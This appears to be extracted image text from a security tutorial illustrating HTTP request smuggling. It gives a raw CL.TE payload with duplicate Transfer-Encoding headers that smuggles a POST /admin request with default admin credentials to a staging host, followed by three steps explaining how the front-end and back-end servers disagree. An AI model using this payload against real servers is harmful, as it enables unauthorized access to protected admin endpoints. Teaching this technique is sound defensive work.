 POST / HTTP/1.1
Host: abcdefsecurity.com
Content-Length: 159
Transfer-Encoding: chunked
Transfer-Encoding: x
Connection: Keep-Alive
0
POST /admin HTTP/1.1
Host: stg.abcdefsecurity.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
user=admin&password=admin
1. Front-end server processes CL as 159
and forwards the request to back-end server
2. Back-end server processes TE, validates first
empty chunk
3. Leaves the unprocessed child-smuggled request
in the back-end